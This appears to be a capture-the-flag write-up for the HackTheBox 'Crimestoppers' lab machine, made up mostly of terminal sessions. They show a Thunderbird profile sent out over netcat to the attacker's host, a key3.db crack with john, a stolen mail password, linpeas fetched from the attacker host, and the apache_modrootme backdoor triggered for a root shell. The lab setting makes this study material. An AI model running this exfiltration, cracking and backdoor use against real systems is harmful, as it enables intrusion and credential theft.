www-data@ubuntu:/var/www/html$ cd /home/dom
www-data@ubuntu:/home/dom$ ls -lash
total 44K
4.0K drwxr-xr-x 5 dom dom 4.0K Dec 25 2017 .
4.0K drwxr-xr-x 3 root root 4.0K Dec 16 2017 ..
4.0K -rw------- 1 dom dom 52 Dec 16 2017 .Xauthority
4.0K -rw------- 1 dom dom 5 Dec 22 2017 .bash_history
4.0K -rw-r--r-- 1 dom dom 220 Dec 16 2017 .bash_logout
4.0K -rw-r--r-- 1 dom dom 3.7K Dec 16 2017 .bashrc
4.0K drwx------ 2 dom dom 4.0K Dec 16 2017 .cache
4.0K -rw-r--r-- 1 dom dom 675 Dec 16 2017 .profile
4.0K drwx------ 2 dom dom 4.0K Dec 25 2017 .ssh
0 -rw-r--r-- 1 dom dom 0 Dec 16 2017 .sudo_as_admin_successful
4.0K drw-r-xr-x 3 root root 4.0K Dec 16 2017 .thunderbird
4.0K -r--r--r-- 1 root root 33 Jul 9 09:07 user.txt
www-data@ubuntu:/home/dom$ which nc
/bin/nc
Let's zip it and download it to our box since netcat is already on the box:
[terminal 1]
www-data@ubuntu:/home/dom$ zip -r /tmp/thunder.zip .thunderbird/
www-data@ubuntu:/home/dom$ cd /tmp
www-data@ubuntu:/tmp$
www-data@ubuntu:/tmp$ ls -l
total 408
prw-r--r-- 1 www-data www-data 0 Jul 9 10:00 f
-rw-r--r-- 1 www-data www-data 414930 Jul 9 09:59 thunder.zip
www-data@ubuntu:/tmp$ md5sum thunder.zip
57666b729532e628aac22b2e7d84b21d thunder.zip
www-data@ubuntu:/tmp$ cat thunder.zip | nc 10.10.14.8 9999
[terminal 2]
[ 10.10.14.8/23 ] [ /dev/pts/31 ] [~/HTB/Crimestoppers]
→ nc -lvnp 9999 > thunder.zip
listening on [any] 9999 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.80] 49806
^C
[ 10.10.14.8/23 ] [ /dev/pts/31 ] [~/HTB/Crimestoppers]
→ md5sum thunder.zip
57666b729532e628aac22b2e7d84b21d thunder.zip
Both hashes match, therefore the file transfer was successful.
[ 10.10.14.8/23 ] [ /dev/pts/31 ] [~/HTB/Crimestoppers]
→ unzip thunder.zip
Archive: thunder.zip
creating: .thunderbird/
creating: .thunderbird/36jinndk.default/
inflating: .thunderbird/36jinndk.default/webappsstore.sqlite
inflating: .thunderbird/36jinndk.default/extensions.ini
extracting: .thunderbird/36jinndk.default/times.json
inflating: .thunderbird/36jinndk.default/blist.sqlite
extracting: .thunderbird/36jinndk.default/.parentlock
inflating: .thunderbird/36jinndk.default/xulstore.json
inflating: .thunderbird/36jinndk.default/formhistory.sqlite
inflating: .thunderbird/36jinndk.default/key3.db
As we unzip it, we run mozilla2john on the key3.db file to then crack it using john and rockyou.txt:
[ 10.10.14.8/23 ] [ /dev/pts/31 ] [~/HTB/Crimestoppers]
→ sudo /usr/share/john/mozilla2john.py .thunderbird/36jinndk.default/key3.db
key3.db:$mozilla$*3*20*1*811d3b70d608a8ad6faee44bf0568bd77ca8b2ca*11*0000000000000000000000*16*1810e3dcb634e700a4d959e35d38f282*20*11a9519177437ef38aa8bf1966d02f0d9f6a8c2f
[ 10.10.14.8/23 ] [ /dev/pts/31 ] [~/HTB/Crimestoppers]
→ sudo /usr/share/john/mozilla2john.py .thunderbird/36jinndk.default/key3.db > key3.db.john
[ 10.10.14.8/23 ] [ /dev/pts/31 ] [~/HTB/Crimestoppers]
→ john -w=/usr/share/wordlists/rockyou.txt key3.db.john --fork=4
Using default input encoding: UTF-8
Loaded 1 password hash (Mozilla, Mozilla key3.db [SHA1 3DES 32/64])
Node numbers 1-4 of 4 (fork)
Press 'q' or Ctrl-C to abort, almost any other key for status
(key3.db)
4 1g 0:00:00:00 DONE (2021-07-09 19:30) 33.33g/s 42666p/s 42666c/s 42666C/s smitty..babygrl
2 0g 0:00:00:15 DONE (2021-07-09 19:30) 0g/s 237479p/s 237479c/s 237479C/s tania.abygurl69
1 0g 0:00:00:15 DONE (2021-07-09 19:30) 0g/s 234069p/s 234069c/s 234069C/s Jakekovac3.ie168
Waiting for 3 children to terminate
3 0g 0:00:00:15 DONE (2021-07-09 19:30) 0g/s 230903p/s 230903c/s 230903C/s 0125457423 .a6_123
Session completed
Looks like we have an empty password for our key3.db file so let's install thunderbird to check if this is really an empty password:
[ 10.10.14.8/23 ] [ /dev/pts/32 ] [~/HTB/Crimestoppers]
→ sudo apt install thunderbird -y
[ 10.10.14.8/23 ] [ /dev/pts/34 ] [~]
→ cd ~/.thunderbird
[ 10.10.14.8/23 ] [ /dev/pts/34 ] [~/.thunderbird]
→ ls
110d40o6.default 13u77s1u.default-default 'Crash Reports' installs.ini 'Pending Pings' profiles.ini
[ 10.10.14.8/23 ] [ /dev/pts/34 ] [~/.thunderbird]
→ sudo cp -r ~/HTB/Crimestoppers/.thunderbird/36jinndk.default .
[sudo] password for nothing:
[ 10.10.14.8/23 ] [ /dev/pts/34 ] [~/.thunderbird]
→ vim profiles.ini
[ 10.10.14.8/23 ] [ /dev/pts/34 ] [~/.thunderbird]
→ cat profiles.ini
[Profile1]
Name=default
IsRelative=1
Path=36jinndk.default
Default=1
[InstallFDC34C9F024745EB]
Default=13u77s1u.default-default
Locked=1
[Profile0]
Name=default-default
IsRelative=1
Path=13u77s1u.default-default
[General]
StartWithLastProfile=1
Version=2
[ 10.10.14.8/23 ] [ /dev/pts/34 ] [~/.thunderbird]
→ thunderbird -ProfileManager
And after taking a look at dom's emails, we can go into the 'saved passwords' security setting to find her password Gummer59 so let's get a shell as dom:
www-data@ubuntu:/var/www/html$ su - dom
Password: Gummer59
dom@ubuntu:~$ id
uid=1000(dom) gid=1000(dom) groups=1000(dom),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),114(lpadmin),115(sambashare)
One interesting thing to note here is that we are part of the adm group so we may be able to take a look at the machine's logs. Now that's done let's take a look at her draft emails:
dom@ubuntu:~$ cd .thunderbird/36jinndk.default/ImapMail/crimestoppers.htb/
dom@ubuntu:~/.thunderbird/36jinndk.default/ImapMail/crimestoppers.htb$ cat Drafts-1
From
FCC: imap://dom%40crimestoppers.htb@crimestoppers.htb/Sent
X-Identity-Key: id1
X-Account-Key: account1
To: elliot@ecorp.htb
From: dom
Subject: Potential Rootkit
Message-ID: <1f42c857-08fd-1957-8a2d-fa9a4697ffa5@crimestoppers.htb>
Date: Sat, 16 Dec 2017 12:53:18 -0800
X-Mozilla-Draft-Info: internal/draft; vcard=0; receipt=0; DSN=0; uuencode=0;
attachmentreminder=0; deliveryformat=4
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101
Thunderbird/52.5.0
MIME-Version: 1.0
Content-Type: text/html; charset=utf-8
Content-Language: en-US
Content-Transfer-Encoding: 8bit
Elliot.
We got a suspicious email from the DarkArmy claiming there is a
Remote Code Execution bug on our Webserver. I don't trust them
and ran rkhunter, it reported that there a rootkit installed
called: apache_modrootme backdoor.
According to my research, if this rootkit was on the server I
should be able to run "nc localhost 80" and then type get root to
get
nc localhost 80
get root
From - Sat Dec 16 12:53:19 2017
X-Mozilla-Status: 0001
X-Mozilla-Status2: 00000000
FCC: imap://dom%40crimestoppers.htb@crimestoppers.htb/Sent
X-Identity-Key: id1
X-Account-Key: account1
To: elliot@ecorp.htb
From: dom
Subject: Potential Rootkit
Message-ID: <1f42c857-08fd-1957-8a2d-fa9a4697ffa5@crimestoppers.htb>
Date: Sat, 16 Dec 2017 12:53:18 -0800
X-Mozilla-Draft-Info: internal/draft; vcard=0; receipt=0; DSN=0; uuencode=0;
attachmentreminder=0; deliveryformat=4
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101
Thunderbird/52.5.0
MIME-Version: 1.0
Content-Type: text/html; charset=utf-8
Content-Language: en-US
Content-Transfer-Encoding: 8bit
Elliot.
We got a suspicious email from the DarkArmy claiming there is a
Remote Code Execution bug on our Webserver. I don't trust them
and ran rkhunter, it reported that there a rootkit installed
called: apache_modrootme backdoor.
According to my research, if this rootkit was on the server I
should be able to run "nc localhost 80" and then type get root to
get
nc localhost 80
get root
Now we have a hint towards a certain rootkit/backdoor called apache_modrootme, let's run linpeas.sh on the box if it gets picked up:
[terminal 1]
[ 10.10.14.8/23 ] [ /dev/pts/14 ] [~/HTB/Crimestoppers]
→ cp /home/nothing/Tools/privilege-escalation-awesome-scripts-suite/linPEAS/linpeas.sh .
[ 10.10.14.8/23 ] [ /dev/pts/14 ] [~/HTB/Crimestoppers]
→ python3 -m http.server 9090
Serving HTTP on 0.0.0.0 port 9090 (http://0.0.0.0:9090/) ...
10.10.10.80 - - [10/Jul/2021 13:56:57] "GET /linpeas.sh HTTP/1.1" 200 -
[terminal 2]
dom@ubuntu:~$ wget http://10.10.14.8:9090/linpeas.sh -O /tmp/peas.sh
--2021-07-10 05:05:15-- http://10.10.14.8:9090/linpeas.sh
Connecting to 10.10.14.8:9090... connected.
HTTP request sent, awaiting response... 200 OK
Length: 341863 (334K) [text/x-sh]
Saving to: ‘/tmp/peas.sh’
/tmp/peas.sh 100%[=============================================================================================================>] 333.85K 117KB/s in 2.8s
2021-07-10 05:05:19 (117 KB/s) - ‘/tmp/peas.sh’ saved [341863/341863]
dom@ubuntu:~$ chmod +x /tmp/peas.sh
dom@ubuntu:~$ /tmp/peas.sh

Now we don't necessarily get the modrootme apache string we wanted, but we do get the confirmation that of our suspicion earlier, we are able to read logs of apache2, and chances are, that we may get passwords in here. So let's take a look:

dom@ubuntu:/var/log/apache2$ zcat access.log.* | grep -v 'OPTIONS\|HEAD\|POST\|GET' | grep ' 400 '
gzip: access.log.1: not in gzip format
::1 - - [25/Dec/2017:12:59:19 -0800] "FunSociety" 400 0 "-" "-"
::1 - - [25/Dec/2017:13:00:00 -0800] "FunSociety" 400 0 "-" "-"
127.0.0.1 - - [25/Dec/2017:13:11:04 -0800] "FunSociety" 400 0 "-" "-"
10.10.10.80 - - [25/Dec/2017:13:11:22 -0800] "FunSociety" 400 0 "-" "-"
10.10.10.80 - - [25/Dec/2017:13:11:32 -0800] "42PA" 400 0 "-" "-"
10.10.10.80 - - [25/Dec/2017:13:11:46 -0800] "FunSociety" 400 0 "-" "-"
::1 - - [25/Dec/2017:13:13:12 -0800] "FunSociety" 400 0 "-" "-"
::1 - - [25/Dec/2017:13:13:52 -0800] "FunSociety" 400 0 "-" "-"
::1 - - [25/Dec/2017:13:13:55 -0800] "FunSociety" 400 0 "-" "-"
::1 - - [25/Dec/2017:13:14:00 -0800] "FunSociety" 400 0 "-" "-"
10.10.14.3 - - [25/Dec/2017:13:14:53 -0800] "FunSociety" 400 0 "-" "-"
10.10.10.80 - - [22/Dec/2017:10:17:17 -0800] "sdf" 400 0 "-" "-"
10.10.10.80 - - [22/Dec/2017:10:17:34 -0800] "Get FunSociety" 400 301 "-" "-"
::1 - - [23/Dec/2017:14:39:17 -0800] "get root" 400 301 "-" "-"
::1 - - [23/Dec/2017:14:40:53 -0800] "get-root" 400 0 "-" "-"
::1 - - [23/Dec/2017:14:41:02 -0800] "root" 400 0 "-" "-"
::1 - - [23/Dec/2017:14:43:28 -0800] "HackTheBox" 400 0 "-" "-"
::1 - - [23/Dec/2017:14:43:34 -0800] "darkarmy" 400 0 "-" "-"
::1 - - [23/Dec/2017:14:46:50 -0800] "WhiteRose@DarkArmy.htb" 400 0 "-" "-"
::1 - - [23/Dec/2017:14:48:09 -0800] "HackTheBox" 400 0 "-" "-"
::1 - - [23/Dec/2017:14:48:30 -0800] "/var/www/html/uploads/whiterose.txt" 400 0 "-" "-"
::1 - - [23/Dec/2017:14:51:37 -0800] "bash" 400 0 "-" "-"
::1 - - [23/Dec/2017:14:57:40 -0800] "rootme" 400 0 "-" "-"
::1 - - [23/Dec/2017:15:04:41 -0800] "hACKtHEbOX" 400 0 "-" "-"
::1 - - [23/Dec/2017:15:04:52 -0800] "DmogXdiNct" 400 0 "-" "-"
::1 - - [23/Dec/2017:15:05:04 -0800] "ElnfYehObu" 400 0 "-" "-"
::1 - - [23/Dec/2017:15:05:12 -0800] "FomeZfkLav" 400 0 "-" "-"
::1 - - [23/Dec/2017:15:05:21 -0800] "dMOGxDInCT" 400 0 "-" "-"
::1 - - [23/Dec/2017:15:05:33 -0800] "eLNFyEHoBU" 400 0 "-" "-"
::1 - - [23/Dec/2017:15:05:46 -0800] "fOMEzFKlAV" 400 0 "-" "-"
And when we take a look at apache's access logs we see a bunch of requests that have been made with the passphrase FunSociety and get-root so we put the pieces together by taking a look at the modrootme github repository here: and we see that we need to do the following:
nc localhost 80
get root
id
So let's try it:
[ 10.10.14.8/23 ] [ /dev/pts/15 ] [~/HTB/Crimestoppers]
→ nc 10.10.10.80 80
GET FunSociety
rootme-0.5 DarkArmy Edition Ready
id
uid=0(root) gid=0(root) groups=0(root)
python3 -c 'import pty;pty.spawn("/bin/bash")'
root@ubuntu:/# cd ~
cd ~
root@ubuntu:/root# cat root.txt
cat root.txt
6fXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
And that's it! We managed to get a root shell and get the root flag.
Here we can see the progress graph :

Some Address 67120,
Duttlenheim, France.
This cute theme was created to showcase your work in a simple way. Use it wisely.